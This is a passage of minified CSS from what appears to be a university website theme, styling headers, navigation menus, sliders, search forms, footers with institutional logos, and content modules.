a,.mobile-navigation .collapse-container ul li ul.sub-menu li ul.sub-menu li a{font-size:1.2rem;line-height:150%}@media (max-width:767.98px){.archive-courses .single-course-archive .courses-collapse-link p,.archive-courses .single-course-archive .single-course-name .section-label,.mobile-navigation .collapse-container ul li a,.mobile-navigation .collapse-container ul li ul.sub-menu li a,.mobile-navigation .collapse-container ul li ul.sub-menu li ul.sub-menu li a{font-size:1.3rem;line-height:150%}}.section-container .section-header .header-title h1,.single-page-podcast .podcast-header .podcast-title h1{font-size:3.7rem;line-height:150%}@media (max-width:767.98px){.section-container .section-header .header-title h1,.single-page-podcast .podcast-header .podcast-title h1{font-size:2.2rem;line-height:150%}}.module-notice .module-notice-text p,.module-text-image .sub-module-image-text p,.module-text-image .sub-module-text-image p,.module-title h1,h1{font-size:2.7rem;line-height:150%}@media (max-width:767.98px){.module-notice .module-notice-text p,.module-text-image .sub-module-image-text p,.module-text-image .sub-module-text-image p,.module-title h1,h1{font-size:1.6rem;line-height:150%}}h2{font-size:2.3rem;line-height:150%}@media (max-width:767.98px){h2{font-size:1.5rem;line-height:150%}}.module-text-image .sub-module-box-image .colored-box p,.module-text-image .sub-module-image-box .colored-box p,.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-title h3,.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-title h3 p,.single-persona .single-persona-section h1,.single-persona .single-persona-section h2,.single-persona .single-persona-section h3,.single-progetto-ricerca .section-content .research-project-extra-section h3,h3{font-size:1.6rem;line-height:150%}@media (max-width:767.98px){.module-text-image .sub-module-box-image .colored-box p,.module-text-image .sub-module-image-box .colored-box p,.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-title h3,.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-title h3 p,.single-persona .single-persona-section h1,.single-persona .single-persona-section h2,.single-persona .single-persona-section h3,.single-progetto-ricerca .section-content .research-project-extra-section h3,h3{font-size:1.4rem;line-height:150%}}.archive-description .archive-description-container p,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph p,h4{font-size:1.4rem;line-height:150%}@media (max-width:767.98px){.archive-description .archive-description-container p,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph p,h4{font-size:1.2rem;line-height:150%}}h5{font-size:1.2rem;line-height:150%}@media (max-width:767.98px){h5{font-size:1.2rem;line-height:150%}}h6{font-size:1.15rem;line-height:150%}@media (max-width:767.98px){h6{font-size:1.15rem;line-height:150%}}.big-size .image-overlap .image-overlap-text p{font-size:2.25vw;line-height:150%}@media (max-width:767.98px){.big-size .image-overlap .image-overlap-text p{font-size:1.6rem;line-height:150%}}.image-overlap .image-overlap-text h5{font-size:1.69vw;line-height:150%}@media (max-width:767.98px){.image-overlap .image-overlap-text h5{font-size:1.6rem;line-height:150%}}a{transition:all .1s ease-in-out}b,strong{font-family:font-semibold,Helvetica,Arial,sans-serif}#searchform{position:relative;display:inline-flex}#searchform #searchsubmit{position:absolute;right:0}#searchform input{float:left}.searchfield{border:0;box-shadow:none;background-color:transparent;color:#fff;font-size:1.05rem}@media (max-width:767.98px){.searchfield{width:100%}}.searchfield input::-webkit-input-placeholder{font-size:1.05rem}.searchfield input::-moz-placeholder{font-size:1.05rem}.searchfield input:-ms-input-placeholder{font-size:1.05rem}.searchfield input:-moz-placeholder{font-size:1.05rem}.search-form .search-label{position:absolute;transition:opacity .1s linear;opacity:0;top:6px;right:0;width:auto;display:inline-block;margin-bottom:0}@media (max-width:767.98px){.search-form .search-label{right:15px}}.search-form .search-label input[type=submit]{display:none}.search-form .search-label svg{width:20px;cursor:pointer}.search-form .search-label svg polygon{fill:#fff}.search-form .searchfield:focus~.search-label,.search-form:hover .search-label{opacity:1}.search-no-results .section-content{padding:0 1.875rem}.site-footer .search-label{top:0}.template-search .single-course-search h1,.template-search .single-course-search h3,.template-search .single-events-search .single-archive-events,.template-search .single-page-search h1,.template-search .single-page-search h3{margin:0}#masthead.site-header{display:block;border-bottom:0;padding-bottom:0;padding-top:0;background-color:transparent;z-index:10}@media (max-width:767.98px){#masthead.site-header{z-index:20}}#masthead.site-header.nav-up{top:-70px!important;transition:top .2s ease-in-out}#masthead.site-header.nav-down{top:0!important;transition:top .2s ease-in-out}@media (max-width:767.98px){#masthead.site-header .desktop-navigation{display:none}}@media (max-width:767.98px){#masthead.site-header .mobile-navigation{display:flex;background-color:transparent;box-shadow:none;width:100%;flex-direction:column;background-color:#224dff;box-shadow:0 0 7px 3px rgba(0,0,0,.1);padding-bottom:.625rem}#masthead.site-header .mobile-navigation .collapse-container .navbar-collapse{overflow-y:auto;max-height:calc(100vh - 40px)}#masthead.site-header .mobile-navigation .collapse-container .navbar-collapse .main-nav{padding-left:.9375rem;padding-right:.9375rem;padding-top:.9375rem;margin-top:.9375rem;border-top:1px solid #fff;margin-bottom:.3125rem}#masthead.site-header .mobile-navigation .collapse-container .navbar-collapse .main-nav .item .sub-menu{margin:.3125rem 0;padding:.3125rem 0;border-top:1px solid #fff;border-bottom:1px solid #fff}#masthead.site-header .mobile-navigation .collapse-container .navbar-collapse .main-nav .item .title[aria-expanded=true]{font-family:font-semibold,Helvetica,Arial,sans-serif}#masthead.site-header .mobile-navigation .navbar-toggler{z-index:100;display:block}#masthead.site-header .mobile-navigation .navbar-toggler .icon-bar{background-color:#fff}#masthead.site-header .mobile-navigation .site-branding{padding-left:.9375rem;padding-top:.1875rem}#masthead.site-header .mobile-navigation .site-branding img{height:30px}}#masthead.site-header .header-container{background-color:#224dff;box-shadow:0 0 7px 3px rgba(0,0,0,.1)}#masthead.site-header .header-container .header-base{display:inline-block;height:40px;width:100%;margin-bottom:.5625rem;padding:0 1.875rem;margin-top:.75rem}#masthead.site-header .header-container .item{list-style:none;padding:.1875rem 0}#masthead.site-header .header-container .item a{color:#fff;font-size:1.1375rem;line-height:1.2rem;width:100%;display:inline-block}@media (max-width:767.98px){#masthead.site-header .header-container .item a{font-size:1.1375rem}}#masthead.site-header .header-container .item.active a{font-family:font-semibold,Helvetica,Arial,sans-serif;color:#fff;opacity:1}#masthead.site-header .header-second-level:hover .second-level-menu .second-level-item-group .sub-menu a{color:#8eb1ff}#masthead.site-header .header-second-level .second-level-menu .second-level-item-group .sub-menu .item.active a,#masthead.site-header .header-second-level:hover .second-level-menu .second-level-item-group:hover .sub-menu a{color:#fff}#masthead.site-header.menu-opened .header-first-level{border-bottom-color:#fff}#masthead.site-header.menu-opened .header-second-level .second-level-menu .second-level-item-group .sub-menu a{opacity:1}#masthead.site-header.menu-opened .header-second-level{border-top:1px solid #fff}.desktop-navigation{display:block}.mobile-navigation{display:none}.header-first-level{padding:0 1.875rem;border-top:1px solid #fff}.header-first-level .first-level-item-group{position:relative;display:flex;align-items:center;overflow:hidden}.header-first-level a{padding:.4375rem 0;display:inline-block;width:100%}body.page-child .header-second-level{border-top:1px solid #fff}.header-second-level{position:relative;min-height:40px;border-top:1px solid #224dff}.header-second-level .item{list-style:none;padding:.1875rem 0;border-top:1px solid transparent;border-bottom:1px solid transparent}.header-second-level .item:first-child:hover{border-top:1px solid transparent;border-bottom:1px solid #fff}.header-second-level .item:last-child:hover{border-top:1px solid #fff;border-bottom:1px solid transparent}.header-second-level .item:hover{border-top:1px solid #fff;border-bottom:1px solid #fff}.header-second-level .current-menu-item{padding:0 .9375rem;border-bottom:1px solid #224dff;transition:all .15s ease-in-out;position:absolute;top:0;width:100%;margin:0}.header-second-level .current-menu-item .current-page-column p{color:#fff;margin-bottom:0;font-family:font-semibold,Helvetica,Arial,sans-serif;font-size:1.1375rem;line-height:1.2rem;padding:.625rem 0;white-space:nowrap}@media (max-width:767.98px){.header-second-level .current-menu-item .current-page-column p{font-size:1.1375rem}}.header-second-level .second-level-menu{padding:0 1.875rem .9375rem}.header-second-level .second-level-menu .second-level-item-group .sub-menu{padding-top:.46875rem;margin-bottom:0;padding-left:0}.header-second-level .second-level-menu .second-level-item-group .sub-menu .item{padding:.25rem 0!important}.header-second-level .second-level-menu .second-level-item-group .sub-menu .item a{opacity:0;line-height:162.5%;transition:all .1s ease-in-out}.header-second-level .second-level-menu .second-level-item-group .sub-menu .item.active a{font-family:font-semibold,Helvetica,Arial,sans-serif;color:#fff;opacity:1}.header-second-level #primary-navigation{line-height:1.4rem}.site-branding{height:100%}@media (max-width:767.98px){.site-branding{padding-left:.9375rem;padding-top:.1875rem}}.site-branding img{height:100%}@media (max-width:767.98px){.site-branding img{height:30px}}::-webkit-input-placeholder{color:#fff;font-size:1.1375rem}@media (max-width:767.98px){::-webkit-input-placeholder{font-size:1.1375rem}}::-moz-placeholder{color:#fff;font-size:1.1375rem}@media (max-width:767.98px){::-moz-placeholder{font-size:1.1375rem}}:-ms-input-placeholder{color:#fff;font-size:1.1375rem}@media (max-width:767.98px){:-ms-input-placeholder{font-size:1.1375rem}}:-moz-placeholder{color:#fff;font-size:1.1375rem}@media (max-width:767.98px){:-moz-placeholder{font-size:1.1375rem}}.header-anchors{display:flex;justify-content:center;flex-flow:wrap;padding:0 5%}@media (max-width:767.98px){.header-anchors{display:flex;justify-content:flex-start;flex-flow:row;padding:0 .9375rem;overflow-x:auto}}.header-anchors a{display:inline-block;background-color:#ceddff;padding:.375rem .9375rem;color:#224dff;border-radius:100px;margin:.625rem .3125rem 0;transition:background-color .1s ease-in-out}@media (max-width:767.98px){.header-anchors a{white-space:nowrap}}.header-anchors a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.header-anchors a:hover{background-color:#224dff;color:#fff}.header-anchors a:hover p{color:#fff}@media (max-width:767.98px){.header-anchors a:last-child{margin-right:.9375rem}}.section-container{max-width:100%}.section-container .section-header{border-bottom:0 solid #dcdcdc;background-color:transparent;padding:1.875rem 1.875rem 0}@media (max-width:767.98px){.section-container .section-header{padding:1.875rem .9375rem 0}}.section-container .section-header .header-title{padding-right:15%;margin-bottom:1.875rem}@media (max-width:767.98px){.section-container .section-header .header-title{margin-bottom:.9375rem;padding-right:0}}.section-container .section-header .header-title h1{font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;color:#224dff;margin-top:0;margin-bottom:0}body.single-people .section-header{border-bottom:0 solid #dcdcdc;margin:0 0 .9375rem}@-webkit-keyframes blinker{50%{opacity:0}}@keyframes blinker{50%{opacity:0}}.site-navigation{background-color:#224dff;display:inherit;width:100%}.site-navigation .main-navigation{display:flex;width:100%;border-top:1px solid #fff;padding:0 .9375rem;position:relative}.site-navigation .main-navigation ul{padding:0;margin:0}.site-navigation .main-navigation ul li{list-style:none;float:left;margin-right:0}.site-navigation .main-navigation ul li#menu-item-13041 a{display:flex;align-items:center;padding-left:0}.site-navigation .main-navigation ul li#menu-item-13041 a:before{content:"";width:11.25px;height:11.25px;border-radius:100vw;display:inline-block;margin-right:.46875rem;background-color:#fff;-webkit-animation:blinker 1s linear infinite;animation:blinker 1s linear infinite}.site-navigation .main-navigation ul li a{color:#fff;padding:.625rem .9375rem}.site-navigation .main-navigation ul li.active-dropdown a,.site-navigation .main-navigation ul li a:hover{background-color:#224dff}.site-navigation .main-navigation .search-form-container{position:absolute;top:0;right:30px;padding:.625rem .9375rem;width:16.666vw}.site-navigation .dropdown-navigation{background-color:#224dff;border-top:1px solid #fff}.site-navigation .dropdown-navigation div,.site-navigation .dropdown-navigation div>ul{width:100%}.site-navigation .dropdown-navigation div>ul>li{width:100%;display:none;list-style:none}.site-navigation .dropdown-navigation div>ul>li>a{color:green;display:none}.site-navigation .dropdown-navigation div>ul>li>.sub-menu{width:100%;display:flex;flex-wrap:wrap;padding:1.875rem 2.8125rem 0}.site-navigation .dropdown-navigation div>ul>li>.sub-menu>li{list-style:none;width:16.666%;margin-bottom:1.875rem}.site-navigation .dropdown-navigation div>ul>li>.sub-menu>li>a{font-family:font-semibold,Helvetica,Arial,sans-serif}.site-navigation .dropdown-navigation div>ul>li>.sub-menu>li .sub-menu{padding-right:1.875rem}.site-navigation .dropdown-navigation div>ul>li>.sub-menu>li .sub-menu li{list-style:none;border-top:1px solid transparent;border-bottom:1px solid transparent}.site-navigation .dropdown-navigation div>ul>li>.sub-menu>li .sub-menu li:hover{border-top:1px solid #fff;border-bottom:1px solid #fff}.site-navigation .dropdown-navigation div>ul>li.visible-dropdown{display:block}.site-navigation .dropdown-navigation ul{padding:0;margin:0}.site-navigation .dropdown-navigation ul li a{color:#fff}.site-navigation .dropdown-navigation>.menu-unirsm-container>ul>li>a{display:none}.mobile-navigation .collapse-container ul{margin:0;padding:1.875rem .9375rem 20vw}.mobile-navigation .collapse-container ul li{list-style:none;border-top:1px solid #fff;padding-top:.46875rem;padding-bottom:1.875rem}.mobile-navigation .collapse-container ul li a{color:#fff}.mobile-navigation .collapse-container ul li ul.sub-menu{padding:0 0 0 2.8125rem;margin:0}.mobile-navigation .collapse-container ul li ul.sub-menu li{list-style:none;border-top:0 solid #fff;padding:0}.mobile-navigation .collapse-container ul li ul.sub-menu li a{color:#fff}.mobile-navigation .collapse-container ul li ul.sub-menu li ul.sub-menu{padding:0 0 0 4.6875rem;margin:0}.mobile-navigation .collapse-container ul li ul.sub-menu li ul.sub-menu li{list-style:none;border-top:0 solid #fff;padding:0}.mobile-navigation .collapse-container ul li ul.sub-menu li ul.sub-menu li a{color:#fff}.header-breadcrumbs{margin-bottom:.9375rem}.header-breadcrumbs>p{display:none}.header-breadcrumbs .item{color:#4f4f4f;border:0 solid #4f4f4f;display:inline;background-color:transparent;padding:0;border-radius:100px;margin:0 .3125rem;transition:background-color .1s ease-in-out}.header-breadcrumbs .item a{color:#4f4f4f}.header-breadcrumbs .item:hover{background-color:transparent;border:0 solid #224dff}.header-breadcrumbs .item:hover a{color:#224dff}.header-breadcrumbs .item.item-current{background-color:transparent}.header-breadcrumbs .item.item-current a{color:#4f4f4f}.header-breadcrumbs .item.item-current:hover{background-color:transparent;border:0 solid #4f4f4f}.header-breadcrumbs .item.item-current:hover a{color:#4f4f4f}.header-breadcrumbs .item:first-child{margin-left:0}.header-breadcrumbs .separator{margin-left:.3125rem;margin-right:.3125rem}.header-breadcrumbs .separator .svg,.header-breadcrumbs .separator img{height:10px;margin-bottom:-.125rem}.header-breadcrumbs .separator .svg polygon{fill:#828282}.header-breadcrumbs p{color:#828282;margin-bottom:0}.page-template-template-homepage #content.site-content{padding-top:0}.page-template-template-homepage #content.site-content .homepage-cover{position:relative}.page-template-template-homepage #content.site-content .homepage-cover .homepage-slider .single-slide{padding:0;position:relative}.page-template-template-homepage #content.site-content .homepage-cover .homepage-slider .single-slide img{width:100%;height:calc(100vh - 116px);-o-object-fit:cover;object-fit:cover}.page-template-template-homepage #content.site-content .homepage-cover .homepage-slider .single-slide .homepage-slider-gradient{position:absolute;height:100%;width:100%;top:0;left:0;z-index:0;background:#000;background:linear-gradient(180deg,rgba(0,0,0,.4),transparent)}.page-template-template-homepage #content.site-content .homepage-cover .homepage-slider .single-slide .single-slide-didascalia{position:absolute;height:100%;width:100%;top:30px;left:30px;z-index:1}@media (max-width:767.98px){.page-template-template-homepage #content.site-content .homepage-cover .homepage-slider .single-slide .single-slide-didascalia{top:15px;left:15px;padding-right:.9375rem}}.page-template-template-homepage #content.site-content .homepage-cover .homepage-slider .single-slide .single-slide-didascalia h1{color:#fff;margin:0;font-size:4.5rem;line-height:130%}@media (max-width:767.98px){.page-template-template-homepage #content.site-content .homepage-cover .homepage-slider .single-slide .single-slide-didascalia h1{font-size:3rem}}.page-template-template-homepage #content.site-content .homepage-cover .homepage-cover-bottom{position:absolute;bottom:0;left:0;width:100%;height:auto;display:flex;align-items:center}.page-template-template-homepage #content.site-content .homepage-cover .homepage-cover-bottom a{display:inline-block;background-color:#224dff;padding:.3125rem .9375rem;color:#fff;border:1px solid #224dff;border-radius:100px;margin:0 auto 1.875rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}#content.site-content{padding-top:0}.archive-description{margin:0;border-bottom:1px solid #224dff;padding:0;background-color:transparent}.archive-description .archive-description-container{padding-bottom:1.875rem}.archive-description .archive-description-container p{line-height:125%;max-width:900px;margin:0 auto}.archive-container{max-width:100%;margin:0 auto 1.875rem}.section-content{padding:0}body.page-template-default .section-content{padding:1.875rem 0 0}@media (max-width:767.98px){body.page-template-default .section-content{padding:.9375rem 0 0}}.single .section-content{padding:.9375rem 0}.single-persona .section-content{padding:.9375rem 2.8125rem}@media (max-width:767.98px){.single-persona .section-content{padding:0 1.875rem .9375rem}}.single-events .section-content,.single-news .section-content{padding:1.875rem 0 .9375rem}.archive-courses-container .section-content{padding:0 .9375rem}@media (max-width:767.98px){.archive-courses-container .section-content{padding:0}}.archive-courses-container .archive-description{margin:1.875rem 0;padding:0}.archive-labs-container .section-content{padding:0}.archive-labs-container .archive-description{margin:1.875rem 0;padding:0}.single-labs .section-content{padding:1.875rem 0 0}.archive-study-plans .section-content{padding:0 1.875rem}@media (max-width:767.98px){.archive-study-plans .section-content{padding:0}}.archive-study-plans .archive-description{margin:1.875rem 0;padding:0}.archive-people .section-content{padding:0 .9375rem}@media (max-width:767.98px){.archive-people .section-content{padding:0}}.archive-people .archive-description{margin:0 0 1.875rem;padding:0}.archive-workshop-editions .section-content{padding:1.875rem .9375rem 0}@media (max-width:767.98px){.archive-workshop-editions .section-content{padding:.9375rem 0 0}}.archive-student-projects .section-content{padding:0}.archive-student-projects .archive-description{margin:0 0 1.875rem}.page-template-template-events .section-content,.page-template-template-research-projects .section-content{padding:0}body.search-results .section-content{padding:0 1.875rem}body.search-results .section-content .search-section-title{border-bottom:1px solid #224dff;margin:3.75rem 0 1.875rem;padding-bottom:.9375rem}body.search-results .single-persona-search{margin-bottom:1.875rem}body.search-results .single-persona-search a{display:flex}body.search-results .single-persona-search a .single-persona-immagine .persona-immagine-container{border-radius:100%;background-color:#f2f2f2;width:7vw;height:7vw;position:relative;padding-bottom:7vw;margin-right:1.875rem}@media (max-width:767.98px){body.search-results .single-persona-search a .single-persona-immagine .persona-immagine-container{width:25vw;height:25vw;padding-bottom:25vw}}body.search-results .single-persona-search a .single-persona-immagine .persona-immagine-container img{position:absolute;border-radius:100%;mix-blend-mode:multiply;width:7vw;height:7vw;-o-object-fit:cover;object-fit:cover;filter:grayscale(1)}@media (max-width:767.98px){body.search-results .single-persona-search a .single-persona-immagine .persona-immagine-container img{width:25vw;height:25vw}}body.search-results .single-persona-search .single-persona-meta{display:flex;align-items:center;padding-right:1.875rem}@media (max-width:767.98px){body.search-results .single-persona-search .single-persona-meta{padding-right:.9375rem}}body.search-results .single-persona-search .single-persona-meta .single-persona-meta-wrapper p.single-persona-nome{color:#224dff;font-family:font-semibold,Helvetica,Arial,sans-serif;margin-bottom:0;line-height:1.35rem}body.search-results .single-persona-search .single-persona-meta .single-persona-meta-wrapper p.single-persona-ruolo,body.search-results .single-persona-search .single-persona-meta .single-persona-meta-wrapper p.single-persona-ruolo-testo{color:#828282;margin-bottom:0;line-height:1.35rem}.site-footer-buttons{position:-webkit-sticky;position:sticky;left:0;bottom:0;padding:0 1.875rem .9375rem;width:100%;display:flex;justify-content:space-between;pointer-events:none;z-index:10}@media (max-width:767.98px){.site-footer-buttons{padding:0 .9375rem .9375rem}}.site-footer-buttons .share-buttons{opacity:0;transition:opacity .1s linear;pointer-events:none}.site-footer-buttons .share-buttons a{display:inline-block;background-color:#ceddff;padding:.3125rem .9375rem;color:#224dff;border-radius:100px;margin:0 .125rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}.site-footer-buttons .share-buttons a:hover{color:#fff;background-color:#224dff}.site-footer-buttons .share-buttons.button-visible{opacity:1;pointer-events:all}.site-footer-buttons .back-to-top{opacity:0;transition:opacity .1s linear;pointer-events:none}.site-footer-buttons .back-to-top .back-to-top-button{display:inline-block;background-color:#ceddff;padding:.3125rem .9375rem;color:#224dff;border-radius:100px;margin:0 .125rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}.site-footer-buttons .back-to-top .back-to-top-button:hover{color:#fff;background-color:#224dff}.site-footer-buttons .back-to-top.button-visible{opacity:1;pointer-events:all}.site-footer{padding:0 .9375rem}@media (max-width:767.98px){.site-footer{padding:0}}.site-footer .footer-top{padding:.9375rem 0 0}@media (max-width:767.98px){.site-footer .footer-top{padding-bottom:.9375rem}}.site-footer .footer-top .row{margin:0}@media (max-width:767.98px){.site-footer .footer-top .row{margin-left:0!important;margin-right:0!important;display:block!important}}.site-footer .footer-top .footer-logos{display:flex;justify-content:flex-start}@media (max-width:767.98px){.site-footer .footer-top .footer-logos{margin-bottom:.9375rem}}.site-footer .footer-top .footer-logos img{float:left;margin-right:.9375rem}.site-footer .footer-top .footer-logos .logo-unirsm{float:left;position:relative;width:13%;margin-right:.9375rem}@media (max-width:767.98px){.site-footer .footer-top .footer-logos .logo-unirsm{width:33.333%}}.site-footer .footer-top .footer-logos .logo-unirsm img{width:100%;margin-top:3vw}@media (max-width:767.98px){.site-footer .footer-top .footer-logos .logo-unirsm img{margin-top:7vw;height:15vw}}.site-footer .footer-top .footer-logos .logo-unibo{float:left;position:relative;margin-right:.9375rem;width:25%}@media (max-width:767.98px){.site-footer .footer-top .footer-logos .logo-unibo{width:33.333%}}.site-footer .footer-top .footer-logos .logo-unibo img{width:100%;margin-top:.9375rem}@media (max-width:767.98px){.site-footer .footer-top .footer-logos .logo-unibo img{height:28vw}}.site-footer .footer-top .footer-logos .logo-iuav{float:left;position:relative;width:15%;margin-right:.9375rem}@media (max-width:767.98px){.site-footer .footer-top .footer-logos .logo-iuav{width:33.333%}}.site-footer .footer-top .footer-logos .logo-iuav img{width:100%;margin-top:3vw}@media (max-width:767.98px){.site-footer .footer-top .footer-logos .logo-iuav img{margin-top:7vw;height:19vw}}.site-footer .footer-top .footer-logos .logo-iuav .dicitura-iuav{position:absolute;left:0;text-align:center;line-height:125%;display:none}@media (max-width:767.98px){.site-footer .footer-top .footer-logos .logo-iuav .dicitura-iuav{display:none}}.site-footer .footer-top .footer-logos .logo-iuav:hover .dicitura-iuav{display:inline-block}.site-footer .footer-top .footer-navigation{margin-bottom:2.8125rem}.site-footer .footer-top .footer-navigation .footer-navigation-text{margin-bottom:1.875rem}.site-footer .footer-top .footer-navigation .footer-social{display:flex}.site-footer .footer-top .footer-navigation .footer-social .social-icon{display:inline-block;margin-right:.46875rem}.site-footer .footer-top .footer-navigation .footer-social .social-icon img{width:45px}@media (max-width:767.98px){.site-footer .footer-top .footer-search-form{margin-bottom:.9375rem}}@media (max-width:767.98px){.site-footer .footer-top .footer-search-form .footer-search .search-form{padding:.9375rem 0;border-top:1px solid #fff;border-bottom:1px solid #fff}}@media (max-width:767.98px){.site-footer .footer-top .footer-search-form .footer-search .search-form .search-label{top:15px}}.site-footer .footer-top .footer-menu ul{padding-left:0}.site-footer .footer-top .footer-menu ul li{list-style:none}.site-footer .footer-top .footer-menu ul li a,.site-footer .footer-top .footer-menu ul li a:hover{color:#fff}.site-footer .footer-top .footer-language{margin-left:-.1875rem;display:none}.site-footer .footer-top .footer-language li{list-style:none;padding:0;float:left}.site-footer .footer-top .footer-language li a{color:#fff;padding-left:.3125rem}.site-footer .footer-top .footer-search{margin-top:.9375rem}.site-footer .footer-top .footer-search .searchfield{font-size:1.6rem}.site-footer .footer-top .footer-search .searchfield::-webkit-input-placeholder{font-size:1.6rem}.site-footer .footer-top .footer-search .searchfield::-ms-placeholder{font-size:1.6rem}.site-footer .footer-top .footer-search .searchfield::-moz-placeholder{font-size:1.6rem}.site-footer .footer-top .footer-search .searchfield:-ms-input-placeholder{font-size:1.6rem}.site-footer .footer-top .footer-search .searchfield::placeholder{font-size:1.6rem}.site-footer .footer-top .footer-search .search-label{top:22.5px;width:30px}.site-footer .footer-bottom{padding:.9375rem 0;border-top:1px solid #fff}.site-footer .footer-bottom .footer-copyright{padding-left:0}@media (max-width:767.98px){.site-footer .footer-bottom .footer-copyright{margin-bottom:.9375rem;padding-left:.9375rem}}.site-footer .footer-bottom .row{margin:0}@media (max-width:767.98px){.site-footer .footer-bottom .row{margin-left:0!important;margin-right:0!important;display:block!important}}.site-footer .footer-bottom .footer-bottom-navigation a{color:#fff}.site-footer .footer-bottom .footer-bottom-navigation p:first-child,.site-footer .footer-bottom .footer-bottom-navigation p:last-child{display:none}.single-module-title{position:relative;margin:0 1.875rem 2.8125rem;border-top:1px solid #dcdcdc}@media (max-width:767.98px){.single-module-title{margin:0 .9375rem .9375rem}}.single-module-title h3{text-align:center;font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;margin-top:.625rem}.single-module-title .prev-button{position:absolute;height:auto;top:15px;left:0}.single-module-title .prev-button svg{height:20px}.single-module-title .prev-button svg polygon,.single-module-title .prev-button svg rect{fill:#000}.single-module-title .prev-button:hover svg polygon,.single-module-title .prev-button:hover svg rect{fill:#224dff}.single-module-title .next-button{position:absolute;height:auto;top:15px;right:0}.single-module-title .next-button svg{height:20px}.single-module-title .next-button svg polygon,.single-module-title .next-button svg rect{fill:#000}.single-module-title .next-button:hover svg polygon,.single-module-title .next-button:hover svg rect{fill:#224dff}.single-module-button{width:100%;display:flex;justify-content:center;margin-top:.9375rem;margin-bottom:.9375rem}.single-module-button a{display:inline-block;background-color:#224dff;padding:.125rem .9375rem;color:#fff;border-radius:100px;margin:.625rem .3125rem;transition:background-color .1s ease-in-out}.single-module-button a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.module-title{border-bottom:1px solid #224dff;margin:3.75rem 1.875rem 1.875rem}@media (max-width:767.98px){.module-title{margin:1.875rem .9375rem .9375rem}}.module-title h1{font-family:font,Helvetica,Arial,sans-serif;margin-top:0}.module-text{max-width:1440px;padding:0 1.875rem;margin:0 auto 1.875rem}@media (max-width:767.98px){.module-text{padding:0 .9375rem;margin-bottom:.9375rem}}.module-text img{width:100%}.module-text h3{margin-bottom:1.875rem}@media (max-width:767.98px){.module-text h3{margin-bottom:.9375rem}}.module-text .single-module-button{justify-content:start}.module-images{margin-bottom:1.875rem}.module-images .slider-container{max-height:60vh}@media (max-width:767.98px){.module-images .slider-container{max-height:100%}}@media (max-width:767.98px){.module-images .slider-container .prev-button{left:15px}}@media (max-width:767.98px){.module-images .slider-container .prev-button img{width:30px!important;max-width:30px!important}}@media (max-width:767.98px){.module-images .slider-container .next-button{right:15px}}@media (max-width:767.98px){.module-images .slider-container .next-button img{width:30px!important;max-width:30px!important}}.module-images .slider-container img{width:100%;max-width:calc(50% - 50px);margin:0 auto;height:60vh}@media (max-width:767.98px){.module-images .slider-container img{height:auto;width:calc(100% - 30px);max-width:100%}}.module-images .slider-container .image-caption{padding:.9375rem 1.875rem}@media (max-width:767.98px){.module-images .slider-container .image-caption{padding:.9375rem 2.8125rem}}@media (max-width:767.98px){.module-images .slider-container .image-caption p{margin-bottom:0;text-align:center}}.module-images .slider-container.fullscreen-slider{max-height:none}@media (max-width:767.98px){.module-images .slider-container.fullscreen-slider{max-height:100%}}.module-images .slider-container.fullscreen-slider.immagine-non-croppata .next-button,.module-images .slider-container.fullscreen-slider.immagine-non-croppata .prev-button,.module-images .slider-container.fullscreen-slider.immagine-non-croppata .slick-dots{display:none}.module-images .slider-container.fullscreen-slider.immagine-non-croppata .slider .single-slide img{height:auto;max-height:100%;max-width:100%;width:100%;-o-object-fit:contain;object-fit:contain}@media (max-width:767.98px){.module-images .slider-container.fullscreen-slider.immagine-non-croppata .slider .single-slide img{height:auto;max-height:100%}}.module-images .slider-container.fullscreen-slider .prev-button{left:30px;height:20px;bottom:unset;top:calc(80vh + 20px)}@media (max-width:767.98px){.module-images .slider-container.fullscreen-slider .prev-button{left:15px;bottom:unset;top:calc(50vh + 20px)}}.module-images .slider-container.fullscreen-slider .prev-button img{width:30px!important;max-width:30px!important}.module-images .slider-container.fullscreen-slider .next-button{right:30px;height:20px;bottom:unset;top:calc(80vh + 20px)}@media (max-width:767.98px){.module-images .slider-container.fullscreen-slider .next-button{right:15px;bottom:unset;top:calc(50vh + 20px)}}.module-images .slider-container.fullscreen-slider .next-button img{width:30px!important;max-width:30px!important}.module-images .slider-container.fullscreen-slider .slider{max-height:none}@media (max-width:767.98px){.module-images .slider-container.fullscreen-slider .slider{max-height:100%}}.module-images .slider-container.fullscreen-slider .slider .single-slide img{height:80vh;max-height:80vh;max-width:100%;width:100%;-o-object-fit:cover;object-fit:cover}@media (max-width:767.98px){.module-images .slider-container.fullscreen-slider .slider .single-slide img{height:50vh;max-height:50vh;max-height:100%}}.module-images .slider-container.fullscreen-slider .slider .slick-dots{position:absolute;top:calc(80vh - 60px);margin-top:0;margin-bottom:.9375rem}@media (max-width:767.98px){.module-images .slider-container.fullscreen-slider .slider .slick-dots{position:absolute;top:calc(50vh - 45px)}}.prev-button{left:calc(16.666% - 30px);z-index:1}.prev-button img{height:20px;max-width:100%!important}.next-button{right:calc(16.666% - 30px);z-index:1}.next-button img{height:20px;max-width:100%!important}.module-big-text{margin:0 1.875rem 1.875rem;padding:0;border-bottom:1px solid #224dff;border-top:1px solid #224dff}@media (max-width:767.98px){.module-big-text{margin:0 .9375rem .9375rem}}.module-big-text.color-black{border-bottom:0 solid #224dff;border-top:0 solid #224dff}.module-big-text.color-black h2{color:#000}.module-big-text h2{color:#224dff;font-size:"font",Helvetica,Arial,sans-serif;line-height:125%;margin:.625rem 0 .9375rem}.module-attachments{max-width:1440px;margin:0 auto}.module-attachments .attachments-box{background-color:#f2f2f2;padding:.9375rem 0;border-radius:20px}@media (max-width:767.98px){.module-attachments .attachments-box{margin:.9375rem}}.module-attachments .attachments-box .attachments-box-title 